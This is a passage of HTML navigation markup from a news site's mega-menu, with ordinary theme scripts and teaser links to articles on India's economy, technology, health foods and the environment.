        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_079" data-td_block_id="tdi_1_079"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_079" data-td_block_id="tdi_1_079"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_067 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_067" ><script>var block_tdi_15_067 = new tdBlock();
block_tdi_15_067.id = "tdi_15_067";
block_tdi_15_067.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_067","tdc_css_class":"tdi_15_067","tdc_css_class_style":"tdi_15_067_rand_style"}';
block_tdi_15_067.td_column_number = "3";
block_tdi_15_067.block_type = "td_block_mega_menu";
block_tdi_15_067.post_count = "4";
block_tdi_15_067.found_posts = "330";
block_tdi_15_067.header_color = "";
block_tdi_15_067.ajax_pagination_infinite_stop = "";
block_tdi_15_067.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_067);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_067" id="tdi_16_7b5" data-td_block_id="tdi_15_067" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_067"  id="tdi_17_7b5" data-td_block_id="tdi_15_067" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_067"  id="tdi_18_67b" data-td_block_id="tdi_15_067" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_067"  id="tdi_19_0e9" data-td_block_id="tdi_15_067" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_067"  id="tdi_20_c06" data-td_block_id="tdi_15_067" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_067 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_067" data-td_block_id="tdi_15_067"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_067" data-td_block_id="tdi_15_067"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_e9f td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_e9f" ><script>var block_tdi_21_e9f = new tdBlock();
block_tdi_21_e9f.id = "tdi_21_e9f";
block_tdi_21_e9f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_e9f","tdc_css_class":"tdi_21_e9f","tdc_css_class_style":"tdi_21_e9f_rand_style"}';
block_tdi_21_e9f.td_column_number = "3";
block_tdi_21_e9f.block_type = "td_block_mega_menu";
block_tdi_21_e9f.post_count = "4";
block_tdi_21_e9f.found_posts = "260";
block_tdi_21_e9f.header_color = "";
block_tdi_21_e9f.ajax_pagination_infinite_stop = "";
block_tdi_21_e9f.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_e9f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_e9f" id="tdi_22_199" data-td_block_id="tdi_21_e9f" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_e9f"  id="tdi_23_095" data-td_block_id="tdi_21_e9f" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_e9f"  id="tdi_24_0be" data-td_block_id="tdi_21_e9f" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_e9f"  id="tdi_25_059" data-td_block_id="tdi_21_e9f" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_e9f"  id="tdi_26_285" data-td_block_id="tdi_21_e9f" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_e9f"  id="tdi_27_266" data-td_block_id="tdi_21_e9f" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_e9f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_e9f" data-td_block_id="tdi_21_e9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_e9f" data-td_block_id="tdi_21_e9f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_007 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_007" ><script>var block_tdi_28_007 = new tdBlock();
block_tdi_28_007.id = "tdi_28_007";
block_tdi_28_007.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_007","tdc_css_class":"tdi_28_007","tdc_css_class_style":"tdi_28_007_rand_style"}';
block_tdi_28_007.td_column_number = "3";
block_tdi_28_007.block_type = "td_block_mega_menu";
block_tdi_28_007.post_count = "4";
block_tdi_28_007.found_posts = "1668";
block_tdi_28_007.header_color = "";
block_tdi_28_007.ajax_pagination_infinite_stop = "";
block_tdi_28_007.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_007);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_007" id="tdi_29_906" data-td_block_id="tdi_28_007" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_007"  id="tdi_30_76a" data-td_block_id="tdi_28_007" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_007"  id="tdi_31_b7b" data-td_block_id="tdi_28_007" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_007"  id="tdi_32_b09" data-td_block_id="tdi_28_007" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_007 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_007" data-td_block_id="tdi_28_007"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_007" data-td_block_id="tdi_28_007"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_5b9 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_5b9" ><script>var block_tdi_33_5b9 = new tdBlock();
block_tdi_33_5b9.id = "tdi_33_5b9";
block_tdi_33_5b9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_5b9","tdc_css_class":"tdi_33_5b9","tdc_css_class_style":"tdi_33_5b9_rand_style"}';
block_tdi_33_5b9.td_column_number = "3";
block_tdi_33_5b9.block_type = "td_block_mega_menu";
block_tdi_33_5b9.post_count = "4";
block_tdi_33_5b9.found_posts = "461";
block_tdi_33_5b9.header_color = "";
block_tdi_33_5b9.ajax_pagination_infinite_stop = "";
block_tdi_33_5b9.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_5b9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_5b9" id="tdi_34_077" data-td_block_id="tdi_33_5b9" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_5b9"  id="tdi_35_669" data-td_block_id="tdi_33_5b9" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_5b9"  id="tdi_36_684" data-td_block_id="tdi_33_5b9" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_5b9"  id="tdi_37_e04" data-td_block_id="tdi_33_5b9" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_5b9"  id="tdi_38_e66" data-td_block_id="tdi_33_5b9" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_5b9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
